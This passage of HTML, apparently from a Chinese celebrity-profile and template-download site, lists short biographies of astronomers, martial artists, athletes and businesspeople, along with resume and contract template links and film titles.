王小亚，女，1969年9月生，籍贯陕西，上海天文台副研究员。1992年毕业于南京大学天文系，1992.7起在陕西天文台从事天体测量和星表工作。 </p></a></li><li><a title="村山定男" href="/info/67765c3c33698d14.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/cc0958d9b332a185b86816c6b325c025.jpg"><h3>村山定男</h3><p> 东京都出生，东京帝国大学理学部毕业。历任国立科学博物馆物理学和化学研究部长和天文博物馆五岛天象仪的馆长等。曾出版过多本著作。 </p></a></li><li><a title="伊卡鲁斯（天文）" href="/info/6e3c98fb9ec79d40.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/48a726efa7fc64ee57f7c5b7ee7b7314.jpg"><h3>伊卡鲁斯（天文）</h3><p> 　　伊卡鲁斯是希腊神话中的人物。希腊神话充满这类人生境遇大起大落的故事，描述人们忘记自己本性时，会面临什么样的下场。其中伊卡鲁斯(Icarus)（也就是天界篇里的斗马）的故事最具有警世教化的涵意。另有以伊卡鲁斯命名的小行星。 </p></a></li><li><a title="布施哲治" href="/info/31cbb545efefb6a8.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/4e25c6df0a1b505c9afa77f73aa3c13e.jpg"><h3>布施哲治</h3><p>布施哲治（1970年 - ），日本天文学家。布施 哲治（ふせ てつはる、1970年 - ）、美利坚合众国夏威夷州居住的日本的天文学者。专业是太阳系天文学、特别从事彗星和やエッジワース?カイパーベルト天体等的小天体的研究。神奈川县横浜市...</p></a></li></ul></div><div class="lists pd20 c2"><div class="nav"><div class="h3"><em></em>体育名人</div><div class="right"><a href="/lists/6.html" class="on"><span>全部</span><em></em></a><a title="运动" href="/lists/109.html"><span>运动</span><em></em></a><a title="足球" href="/lists/110.html"><span>足球</span><em></em></a><a title="篮球" href="/lists/111.html"><span>篮球</span><em></em></a><a title="NBA" href="/lists/112.html"><span>NBA</span><em></em></a><a title="奥运" href="/lists/113.html"><span>奥运</span><em></em></a><a title="田径" href="/lists/114.html"><span>田径</span><em></em></a><a title="武术" href="/lists/115.html"><span>武术</span><em></em></a><a title="网球" href="/lists/116.html"><span>网球</span><em></em></a><a title="体操" href="/lists/117.html"><span>体操</span><em></em></a><a title="围棋" href="/lists/118.html"><span>围棋</span><em></em></a><a href="/lists/6.html" class="more">更多<i class="layui-icon layui-icon-triangle-r"></i></a></div></div><ul><li><a title="严镜海" href="/info/022249a8969113d7.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/d9cb4e09e0407e11305ed5e8b07197cf.jpg"><h3>严镜海</h3><div class="mark"><p> 严镜海不仅是传统武术的高手，更是健身方面的专家。</p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="史帝芬·席格" href="/info/1bb3a4c04e61502b.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/f3b7747723c4592014d686da16f4ecf7.jpg"><h3>史帝芬·席格</h3><div class="mark"><p>人物基本资料 中文名： 史蒂文&middot西格尔　　 英文名： Steven Seagal　　性别：男 　　生于：1951-04-10 　　出生地：Lansing, Michigan, USA 　　昵称:The Great One 　　其他名:Steve Seagal|Steven Seagel|Steven Segal 　　身高:193cm </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="考克莱" href="/info/a8fc3bb3e5bc31cc.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/57a39df51fec16be44c0c678a9e28976.jpg"><h3>考克莱</h3><div class="mark"><p>   考克莱（Kaoklai）又名高兰，出生于1983年9月13日，泰拳顶级高手、K-1高手，被称为“飞膝王子”。考克莱身经百战，曾经与参加过世界功夫王争霸赛的边茂富过招，有关对他“秒杀中国选手”、“中国武术不堪一击”等言论已在网上流传。他参加过多场比赛，获得2003年泰国加隆喃重量级冠军、2004年K1GP韩国分站赛冠军、2007年欧洲K1gp亚军、2008年IKKC泰拳世界冠军等荣誉。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="袁修刚" href="/info/c2e91d5e73521a5a.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/c3c0e8ce14416f05935c870fd0697e7e.jpg"><h3>袁修刚</h3><div class="mark"><p>袁修刚，道号：师懋（m&agraveo)，1971年2月13日出生于湖北省黄石市阳新县，武当山三丰派第十五代武术传人，武当三丰派联谊会常务副会长兼秘书长。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="仝冰冰" href="/info/945b7a862c5a0229.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/f53cca9294744979aed045e6df1d9513.jpg"><h3>仝冰冰</h3><div class="mark"><p>仝冰冰（tongbingbing），河南人，中国动作明星演员，少林寺第三十四代弟子。叶问第三代传人，宋氏通背拳第四代传人，李小龙武道馆馆长，他从小就模仿李小龙。他被誉为是〝翻版的李小龙〞，代表作有|《李小龙双节棍传奇》。《黑拳迷雾》等。2018年5月1日，执导系列电影《神都少年》。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="孙梓坚" href="/info/0955170e29388afb.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/9e3dda491504e807def97e8e7f96077c.jpg"><h3>孙梓坚</h3><div class="mark"><p>2008年11月，孙梓坚参加了第三届全国武林大会的比赛，获得：刀术和集体拳术二项冠军，精彩的演练得到来自全国26家武林掌门人的好评，并被武林泰斗朱鹤亭老先生赞誉为“中国最小的大刀王”。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="严咏春" href="/info/af6833aaf9738b55.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/8cb19053ab6b1f9b2ce05d9b6851e829.jpg"><h3>严咏春</h3><div class="mark"><p> 严咏春（女），其父严二，清乾隆(1735-1795)时期人士，广东人，善南拳。 根据咏春拳一代名师叶问所述：清康熙年间，广东人严二因事被诬告，面临牢狱之灾。其时严妻已经亡故，遂携女严咏春远徒四川大凉山山底，以卖豆腐为生。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="郝长伟" href="/info/855bbf3e78922411.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/af946978288c35e4a3fb916b9d0dda77.jpg"><h3>郝长伟</h3><div class="mark"><p>郝长伟，嵩山少林武术职业培训学院院长，登封市少林军校校长，（预备役少校军衔）嵩山少林精武院常务院长。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="何松吉" href="/info/0bc225c4890b1900.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/29dae3c861ea010a9deb23eb072237f8.jpg"><h3>何松吉</h3><div class="mark"><p> 何松吉，男，1944年农历7月5日生于中国吉林省扶余县，中国著名八极拳拳师，收录于《中国民间武术家名典》。1957年于中国吉林省长春市初次接触中国传统武术，学习少林拳。1963年拜谭吉堂为师，习练八极拳法至今。自1976年至1989年这十三年间，曾先后跟随霍庆云、齐德昭、张跃全三位师叔伯学习八极拳法之器械套路等。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="甄志丹" href="/info/5299e3e97a8bc306.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/b6254ddf4ffddcb8fafa9823912ca216.jpg"><h3>甄志丹</h3><div class="mark"><p> 中文名：甄子丹外文名：Donnie Yen国籍：中国美国出生地：中国广东出生日期：1963年7月27日职业：导演、演员、动作指导毕业院校：什刹海体育运动学校代表作品：《叶问》《杀破狼》《导火线》《特殊身份》《3D急冻奇侠》主要成就：台湾电影金马奖最佳动作设计香港电影金像奖最佳动作设计全球华语榜中榜亚洲影响力演员华表奖优秀境外华裔男演员奖身高：169cm爱好：武术，电影，音乐最喜欢的乐器：钢琴偶像：李小龙 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="方七娘" href="/info/e728ae3501155bdf.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/c0374dadfccebd8b809d524786ae9e15.jpg"><h3>方七娘</h3><div class="mark"><p> 方七娘，清代奇女子，创立白鹤拳 武功高强，美貌动人。白鹤拳，与太祖拳、罗汉拳、达尊拳、行者拳齐名，并称南少林五祖拳。白鹤拳是一种很特殊的南拳，尤其是双手的动作亲像白鹤双展翅，主要是流传在泉州永春，所以又称为永春拳。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="邓长城" href="/info/e8173c5b4f289cd5.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/0ca1a6323f5854c59f687e33169a8724.jpg"><h3>邓长城</h3><div class="mark"><p> 邓长城，绰号“山狼”，80年代生人，5岁习武至今，四川苍溪人。影视动作演员、武术教练、影视动作表演专业大学特聘青年教授。先后毕业于成都体育学院武术系、北京电影学院表演系。国家一级运动员、一级武术裁判员、武术五段、跆拳道黑带四段，曾荣获省级及全国18个武术冠军。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="谷尚尉" href="/info/d9d0c655bf311833.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/350ce38fb9099077580daf969f8f1cea.jpg"><h3>谷尚尉</h3><div class="mark"><p> 谷尚尉，籍贯浙江省温州永嘉县西源乡岩舟村人，但谷尚尉并不出生在岩舟村。20多年前，谷尚尉的母亲周寿花和父亲谷祥弟出门创业，排行老四的他就出生在创业地——河南洛阳。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="高盛鹏" href="/info/152f62a51cdc8034.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/02aed55eb7684bd03b5a8299fdb8b0b3.jpg"><h3>高盛鹏</h3><div class="mark"><p> 高盛鹏，演员，曾在2004年参演了两部电影，分别是由杨紫琼、任贤齐、李冰冰主演的《飞鹰》和张柏芝、谢霆锋、张东健主演的《无极》，一举成为当时著名的武打童星。随后由于家庭意愿暂时放下影视，专心学习。在沉淀了8年之后，出演了由孙瑜导演的年代功夫爆笑喜剧《罗汉村》饰演张德义一角，重新开始了自己的演艺生涯。在2013年成功考进了北京电影学院表演系，超强的武术功底，精湛的演技，必将再次掀起新一轮电影佳话。高盛鹏，被业内人士一致誉为中国第二洪金宝。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li></ul><div class="line"></div><div class="tags"><a title="严昌烈" href="/info/acb2039e504ec2ce.html">严昌烈</a><a title="朱亚南（創拳人）" href="/info/b7d6d3cd8a4c21f8.html">朱亚南（創拳人）</a><a title="梁常辉" href="/info/9281bfba241e7170.html">梁常辉</a><a title="斯塔比莱" href="/info/ab1b105f2e84dbaf.html">斯塔比莱</a><a title="德雷斯·赫尔佐格" href="/info/c23df419cae1aafc.html">德雷斯·赫尔佐格</a><a title="爱德华多·巴尔加斯" href="/info/529b76163acf34b7.html">爱德华多·巴尔加斯</a><a title="阿尔巴克" href="/info/6eab5c333c9ad8e5.html">阿尔巴克</a><a title="卡巴亚尔" href="/info/3fa1d85e55e719f9.html">卡巴亚尔</a><a title="奥耶尔" href="/info/9d00fe79905065b2.html">奥耶尔</a><a title="赫尔穆特·舍恩" href="/info/0b9cefd483907d46.html">赫尔穆特·舍恩</a><a title="阿赫梅德·穆萨" href="/info/f89300fbf4583bce.html">阿赫梅德·穆萨</a><a title="德克勒" href="/info/955e05e74a54304b.html">德克勒</a><a title="埃尔曼德" href="/info/02d2989133092daf.html">埃尔曼德</a><a title="布莱恩·鲁伊兹" href="/info/e2ead13f3ea33845.html">布莱恩·鲁伊兹</a><a title="勒古恩" href="/info/c2afbf65e921b450.html">勒古恩</a><a title="多拉苏" href="/info/e636509baecfecbd.html">多拉苏</a><a title="哈比博·穆罕默德" href="/info/884b8376f2d8928e.html">哈比博·穆罕默德</a><a title="阿图尔·博卡" href="/info/bc75c272486f418e.html">阿图尔·博卡</a><a title="克罗尔" href="/info/2b174d1842dd4f94.html">克罗尔</a><a title="奥帕雷" href="/info/5eb7f863aff73b4e.html">奥帕雷</a><a title="哈特森" href="/info/b9795c327b2df9e1.html">哈特森</a><a title="利德松" href="/info/088fa7957d1c7f80.html">利德松</a><a title="莱博" href="/info/b591ab423eb45739.html">莱博</a><a title="卡兰加" href="/info/0d65a59d1052f70b.html">卡兰加</a><a title="李明国（门将）" href="/info/7bf83729c2baf641.html">李明国（门将）</a><a title="阿兰普罗斯特" href="/info/557f735a6999b32a.html">阿兰普罗斯特</a><a title="阿德里安·拉莫斯" href="/info/6b55e7dd97d7c31b.html">阿德里安·拉莫斯</a><a title="博查尔" href="/info/c0047a1f2edc9b53.html">博查尔</a><a title="布罗泽克" href="/info/5ec0b3d64c93d7ff.html">布罗泽克</a><a title="雷扎·古尚内哈德" href="/info/2ef6b77819bb27f4.html">雷扎·古尚内哈德</a><a title="卡菲" href="/info/b5d26ac40198d30a.html">卡菲</a><a title="博鲁什" href="/info/9a2c3a014b6d40f2.html">博鲁什</a><a title="波科格诺利" href="/info/a1d5c9877f279cd8.html">波科格诺利</a></div></div><div class="lists pd20 c1"><div class="nav"><div class="h3"><em></em>商业名人</div><div class="right"><a href="/lists/5.html" class="on"><span>全部</span><em></em></a><a title="企业" href="/lists/61.html"><span>企业</span><em></em></a><a title="CEO" href="/lists/62.html"><span>CEO</span><em></em></a><a title="经济" href="/lists/63.html"><span>经济</span><em></em></a><a title="实业" href="/lists/64.html"><span>实业</span><em></em></a><a title="富豪" href="/lists/65.html"><span>富豪</span><em></em></a><a title="总裁" href="/lists/66.html"><span>总裁</span><em></em></a><a title="高管" href="/lists/67.html"><span>高管</span><em></em></a><a title="慈善" href="/lists/68.html"><span>慈善</span><em></em></a><a title="成功" href="/lists/69.html"><span>成功</span><em></em></a><a title="商业" href="/lists/70.html"><span>商业</span><em></em></a><a href="/lists/5.html" class="more">更多<i class="layui-icon layui-icon-triangle-r"></i></a></div></div><ul><li><a title="林世铿" href="/info/050270c3f2437cb1.html"><img src="https://tp.dj63.com/annex/star/2021/10/17/228db893fe3ec749c464ddb39a6e98c7.jpg"><h3>林世铿</h3><p>男，１９３１年出生，祖籍惠来县葵潭镇。1959年到香港定居，现任香港益丰集团公司、香港葵铿皮草皮革有限公司、香港其仕企业(国际)有限公司董事长，香港慈云间董事局永远主席，香港惠来同乡会永远名誉会长，香港潮州商会会董，香港汕头商会永远会长，政协揭阳市第一届委员会副主席。1991年被授予“汕头市荣誉市民”。1996年被授予“揭阳市荣誉市民”。 </p></a></li><li><a title="叶传林" href="/info/2f65b4ecfc13afec.html"><img src="https://tp.dj63.com/annex/star/2021/10/17/6d3933b1734a59a388799468e7978a07.jpg"><h3>叶传林</h3><p>叶传林，转业军人、退伍企业家、慈善家。转业前他一直在部队养猪场任场长。1998、1999两年，全国养猪业一直很低迷，养猪业步履维艰。加上我国大豆主要依靠进口，价格忽高忽低，以豆粕为原料的生产企业纷纷倒闭，养猪场经营非常不稳定。怎样摆脱养猪业的困境，使猪饲料摆脱对大豆的依赖呢？“必须研究出替代大豆蛋白的新型饲料添加剂！”叶传林暗下决心。结合自己多年在部队的养猪经验，经过四年时间的刻苦钻研，2002年，豆粕的替代品平衡蛋白终于研制成功。 </p></a></li><li><a title="黄道益" href="/info/7d56b029ea36494a.html"><img src="https://tp.dj63.com/annex/star/2021/10/17/472423ea6f84a6eee656c4d320a1cb4d.jpg"><h3>黄道益</h3><p>黄道益，1919年生于台山市白沙镇朗溪型洞里，香港黄道益活络油创造者、知名的中医师、香港著名实业家和慈善家。黄道益饮誉香港，事业有成，其业务拓展至国内及东南亚、美、加、澳等地。他慈善为怀，积德行善，晚年以扶贫济世为己任，以热心公益，造福桑梓为乐。 </p></a></li><li><a title="嘉倪" href="/info/a6b34b65543d86e9.html"><img src="https://tp.dj63.com/annex/star/2021/10/17/6f68dd26681d9b1c650f038248977308.jpg"><h3>嘉倪</h3><p> 嘉倪2006年参加《寻找紫菱》，并获得冠军。后出演了《又见一帘幽梦》等多部影视剧。2007年凭《又见一帘幽梦》获新浪电视剧第三季度最佳女演员奖，北京电视台影视盛典“影视新秀”奖。 </p></a></li><li><a title="常景兴" href="/info/c6f76a7ced2a63eb.html"><img src="https://tp.dj63.com/annex/star/2021/10/17/02a88303a3b200b250193d4ef117ad7e.jpg"><h3>常景兴</h3><p>　　 　　常景兴，吉林长春人，毕业于北京大学经济学专业，高级工程师、高级经济师，曾师从中国著名经济学家厉以宁教授，连续多年被评为优秀企业家。因其在社会公益方面的特殊贡献，被联合国授予科学与和平使者奖，并遴选为十届五次全...</p></a></li><li><a title="范止安" href="/info/9eab5b0d05fdea2d.html"><img src="https://tp.dj63.com/annex/star/2021/10/17/4a2f114e581abb78e1f17e07e4f4de96.jpg"><h3>范止安</h3><p>范止安，1916年生于江苏如皋。1937年就读上海大夏大学，届时加入中国国民党。1943年前往重庆述职，同年铨叙陆军少将。1945年抗战胜利，参与接管上海工作。1948年申请退除军役居上海。1950年夏携眷定居香港。1965年创办“新亚洲出版社”。范止安先生是我国北宋名臣范仲淹的三十世孙，是香港出版界知名人士，热心于公益和教育事业。先生于2006年11月19日仙逝。 </p></a></li><li><a title="皮埃尔神父" href="/info/5f8ccbc402f78086.html"><img src="https://tp.dj63.com/annex/star/2021/10/17/8cfeaffc2fef4916123c84bd00cc67e4.jpg"><h3>皮埃尔神父</h3><p>原名亨利&middot德&middot格鲁埃，1912年出生在法国里昂一个富庶和幸福的商人家庭。在19岁的时候，格鲁埃把父亲遗留给他的所有遗产捐给了穷人后加入了天主教的嘉布遣修会，成为一名修道士。后转到格勒诺布尔的一个教区担任神父。1954年2月1日中午12点，皮埃尔神父通过法国的卢森堡电台发表了讲话，皮埃尔神父不仅筹集了大笔的资金和物资来帮助那些饥寒交迫的流浪者，也为自己获得极高的声誉。2007年1月22日，皮埃尔神父与世长辞，享年94岁。 </p></a></li><li><a title="宋祖荣（宋祖英弟弟）" href="/info/722cb69d23982d45.html"><img src="https://tp.dj63.com/annex/star/2021/10/17/d72f9f0efe3d0ed60a7d4f6bcbe57236.jpg"><h3>宋祖荣（宋祖英弟弟）</h3><p> 宋祖荣，出生于湖南湘西土家族苗族自治州古丈县，聋哑人，中国民族唱法女高音歌唱家宋祖英的弟弟。宋祖荣毕业于长春大学特殊教育院美术系，创立个人美术事变室，并应邀为一些影视剧组作美工工作。2015年1月17日晚，宋祖荣出任山西海归协会“慈善大使”。 </p></a></li><li><a title="杨华阳" href="/info/54723d96e93d3f23.html"><img src="https://tp.dj63.com/annex/star/2021/10/17/834d4ee377ce7a9a33625841be353bdf.jpg"><h3>杨华阳</h3><p>杨华阳，香港奔达集团董事长。10多家境内外企业法人代表或董事，1983年创立奔达，作为奔达的创始人，杨华阳董事长始终坚持“科技先导、品牌战略、实业扎根、贸易运作”的经营理念。从事纺织行业至今28年，被港台纺织业界称为“海马毛大...</p></a></li><li><a title="吴端彪" href="/info/b1878501c01516a9.html"><img src="https://tp.dj63.com/annex/star/2021/10/17/f6e9da059fb26ec7f597a9cbab32514c.jpg"><h3>吴端彪</h3><p> 吴端彪，福建万利集团董事长。他嫁女，不但为女儿准备了上亿嫁妆，还将1500万人民币捐于当地的慈善事业。2012年12月30日上午，网友大晒万利集团董事长风光嫁女的图片，并称将开“8天流水席”。图片显示，嫁妆包括四盒黄金首饰，两千万元存折，位于泉州财富广场商铺、奥林匹克别墅、万达公馆等多套房产，500万股万利集团股票，总价值人民币超过一亿元。 </p></a></li></ul></div><div class="lists pd20 c3"><div class="nav"><div class="h3"><em></em>简历模板</div><div class="right"><a href="/lists/7.html" class="on"><span>全部</span><em></em></a><a title="运营" href="/lists/1002.html"><span>运营</span><em></em></a><a title="综合" href="/lists/175.html"><span>综合</span><em></em></a><a title="保险" href="/lists/16.html"><span>保险</span><em></em></a><a title="表格" href="/lists/30.html"><span>表格</span><em></em></a><a title="销售" href="/lists/165.html"><span>销售</span><em></em></a><a title="IT" href="/lists/17.html"><span>IT</span><em></em></a><a title="电气" href="/lists/18.html"><span>电气</span><em></em></a><a title="电子" href="/lists/19.html"><span>电子</span><em></em></a><a title="法律" href="/lists/20.html"><span>法律</span><em></em></a><a title="范文" href="/lists/21.html"><span>范文</span><em></em></a><a href="/lists/7.html" class="more">更多<i class="layui-icon layui-icon-triangle-r"></i></a></div></div><ul><li><a title="黑配红经典 新人演员艺人简历ppt模板" href="/resume/8bc88a4ef1583414.html"><img src="https://tp.dj63.com//jl/2021/艺人/黑配红经典 新人演员艺人简历ppt模板_1.Png"><h3><span>黑配红经典 新人演员艺人简历ppt模板</span><span class="right">9.18 MB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="黑配红时尚 艺人面试主持人简历ppt模板" href="/resume/dd375bc95555e61a.html"><img src="https://tp.dj63.com//jl/2021/艺人/黑配红时尚 艺人面试主持人简历ppt模板_1.Png"><h3><span>黑配红时尚 艺人面试主持人简历ppt模板</span><span class="right">2.55 MB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="黑配红时尚 新人演员竞聘艺人简历ppt模板" href="/resume/52ee8ddf6c63c52a.html"><img src="https://tp.dj63.com//jl/2021/艺人/黑配红时尚 新人演员竞聘艺人简历ppt模板_1.Png"><h3><span>黑配红时尚 新人演员竞聘艺人简历ppt模板</span><span class="right">9.8 MB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="黑配红时尚 应聘演员岗位ppt简历模板" href="/resume/d61be182a9d4c93c.html"><img src="https://tp.dj63.com//jl/2021/艺人/黑配红时尚 应聘演员岗位ppt简历模板_1.Png"><h3><span>黑配红时尚 应聘演员岗位ppt简历模板</span><span class="right">20.58 MB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="黄配黑粉 求职摄影店平面模特艺人简历ppt模板" href="/resume/5b4160e6105d6495.html"><img src="https://tp.dj63.com//jl/2021/艺人/黄配黑粉 求职摄影店平面模特艺人简历ppt模板_1.Png"><h3><span>黄配黑粉 求职摄影店平面模特艺人简历ppt模板</span><span class="right">3.87 MB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="黄配灰粉 竞聘岗位艺人简历ppt模板" href="/resume/da9173b0cf6bc359.html"><img src="https://tp.dj63.com//jl/2021/艺人/黄配灰粉 竞聘岗位艺人简历ppt模板_1.Png"><h3><span>黄配灰粉 竞聘岗位艺人简历ppt模板</span><span class="right">3.15 MB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="鲜黄艳丽 艺人求职电视台主持人简历ppt模板" href="/resume/be528234fdbc1d84.html"><img src="https://tp.dj63.com//jl/2021/艺人/鲜黄艳丽 艺人求职电视台主持人简历ppt模板_1.Png"><h3><span>鲜黄艳丽 艺人求职电视台主持人简历ppt模板</span><span class="right">35.23 MB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="铁红 最新更新艺人求职简历ppt模板" href="/resume/c1fc37b17b551896.html"><img src="https://tp.dj63.com//jl/2021/艺人/铁红 最新更新艺人求职简历ppt模板_1.Png"><h3><span>铁红 最新更新艺人求职简历ppt模板</span><span class="right">7.56 MB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li></ul></div><div class="lists pd20 c3"><div class="nav"><div class="h3"><em></em>合同协议</div><div class="right"><a href="/lists/2924.html" class="on"><span>全部</span><em></em></a><a title="购销" href="/lists/2925.html"><span>购销</span><em></em></a><a title="保险" href="/lists/2926.html"><span>保险</span><em></em></a><a title="保密" href="/lists/2927.html"><span>保密</span><em></em></a><a title="保洁" href="/lists/2928.html"><span>保洁</span><em></em></a><a title="搬运" href="/lists/2929.html"><span>搬运</span><em></em></a><a title="APP" href="/lists/2930.html"><span>APP</span><em></em></a><a title="LOGO" href="/lists/2931.html"><span>LOGO</span><em></em></a><a title="租赁" href="/lists/3037.html"><span>租赁</span><em></em></a><a title="餐饮" href="/lists/2933.html"><span>餐饮</span><em></em></a><a title="仓储" href="/lists/2934.html"><span>仓储</span><em></em></a><a href="/lists/2924.html" class="more">更多<i class="layui-icon layui-icon-triangle-r"></i></a></div></div><ul><li><a title="详细又完整的共同投资基金合同文本格式模板" href="/resume/44daea85e7e7997f.html"><img src="https://tp.dj63.com//jl/htxy/证券/详细又完整的共同投资基金合同文本格式模板_1.Png"><h3><span>详细又完整的共同投资基金合同文本格式模板</span><span class="right">94.5 KB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="详细又完整期货委托合同参考格式" href="/resume/d8c04356f1bf4df8.html"><img src="https://tp.dj63.com//jl/htxy/证券/详细又完整期货委托合同参考格式_1.Png"><h3><span>详细又完整期货委托合同参考格式</span><span class="right">35.5 KB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="精准详细的基金资产信托契约合同模板" href="/resume/82e9a2ee8c973ea3.html"><img src="https://tp.dj63.com//jl/htxy/证券/精准详细的基金资产信托契约合同模板_1.Png"><h3><span>精准详细的基金资产信托契约合同模板</span><span class="right">97.5 KB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="精准实用的期货委托合同参考格式样本" href="/resume/fb86fec29d6a38e9.html"><img src="https://tp.dj63.com//jl/htxy/证券/精准实用的期货委托合同参考格式样本_1.Png"><h3><span>精准实用的期货委托合同参考格式样本</span><span class="right">35.5 KB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="精准实用基金资产信托契约合同模板" href="/resume/0624e2d0a07ddc06.html"><img src="https://tp.dj63.com//jl/htxy/证券/精准实用基金资产信托契约合同模板_1.Png"><h3><span>精准实用基金资产信托契约合同模板</span><span class="right">97.5 KB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="简洁详细的信托合同文本格式样本" href="/resume/bebd1bbe69f98b4f.html"><img src="https://tp.dj63.com//jl/htxy/证券/简洁详细的信托合同文本格式样本_1.Png"><h3><span>简洁详细的信托合同文本格式样本</span><span class="right">44 KB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="简洁我国期货交易所合约规格范文" href="/resume/700bb2cb3ada6052.html"><img src="https://tp.dj63.com//jl/htxy/证券/简洁我国期货交易所合约规格范文_1.Png"><h3><span>简洁我国期货交易所合约规格范文</span><span class="right">74.5 KB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="简易实用的有价证券卖出委托书模板" href="/resume/afbe11013718ba03.html"><img src="https://tp.dj63.com//jl/htxy/证券/简易实用的有价证券卖出委托书模板_1.Png"><h3><span>简易实用的有价证券卖出委托书模板</span><span class="right">30.5 KB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li></ul></div><div class="lists pd20" style="height: 700px;margin-bottom: 0;"><div class="nav"><div class="h3"><em></em>影视剧情</div><div class="right"><a title="电影" href="/plot/1.html"><span>电影</span><em></em></a><a title="电视剧" href="/plot/2.html"><span>电视剧</span><em></em></a><a title="综艺" href="/plot/3.html"><span>综艺</span><em></em></a><a href="/plot.html" class="more">更多<i class="layui-icon layui-icon-triangle-r"></i></a></div></div><ul class="plotlist" style="padding: 20px 0;border-bottom:0;"><li><a title="Stage to Thunder Rock" href="/plot/info/2e9f2020d247d699.html"><img src="https://tp.dj63.com//annex//ylk/film/info/5046585dv/ahxmulkc3gcj16_300x400.jpg"><p>Stage to Thunder Rock</p></a></li><li><a title="Tomb of the Pistolero" href="/plot/info/d2a4a321f5c51acf.html"><img src="/annex/images/14.jpg"><p>Tomb of the Pistolero</p></a></li><li><a title="打猎" href="/plot/info/db1f0ee65fbf8a35.html"><img src="https://tp.dj63.com//annex//ylk/film/info/5046931dv/as5czbvea3po30_300x400.jpg"><p>打猎</p></a></li><li><a title="女生外向" href="/plot/info/30a5cafab2662b8a.html"><img src="https://tp.dj63.com//annex//ylk/film/info/5046932dv/aei0bhc0cqqj30_300x400.jpg"><p>女生外向</p></a></li><li><a title="心惊胆寒" href="/plot/info/d1c0fa29b0e5e81a.html"><img src="https://tp.dj63.com//annex//ylk/film/info/5046933dv/a53jb4re4bqw30_300x400.jpg"><p>心惊胆寒</p></a></li><li><a title="我们现在是陌生人" href="/plot/info/f676c47a8f0654e2.html"><img src="https://tp.dj63.com//annex//ylk/film/info/5046934dv/a023usiy32jh30_300x400.jpg"><p>我们现在是陌生人</p></a></li><li><a title="蓓塔" href="/plot/info/b5f1becd148b8f76.html"><img src="/annex/images/2.jpg"><p>蓓塔</p></a></li><li><a title="Flesh and Lace" href="/plot/info/1b1b934976c39f1f.html"><img src="/annex/images/5.jpg"><p>Flesh and Lace</p></a></li><li><a title="故乡联络船" href="/plot/info/ed6c1a754f269b99.html"><img src="/annex/images/11.jpg"><p>故乡联络船</p></a></li><li><a title="Irezumi" href="/plot/info/e12b8d45575787a8.html"><img src="/annex/images/89.jpg"><p>Irezumi</p></a></li><li><a title="在蝙蝠的老巢" href="/plot/info/476b4a52c50063ee.html"><img src="/annex/images/65.jpg"><p>在蝙蝠的老巢</p></a></li><li><a title="The Uncle" href="/plot/info/2f59067b01e18a01.html"><img src="https://tp.dj63.com//annex//ylk/film/info/5046941dv/aro2qnvldr1w38_300x400.jpg"><p>The Uncle</p></a></li></ul></div>	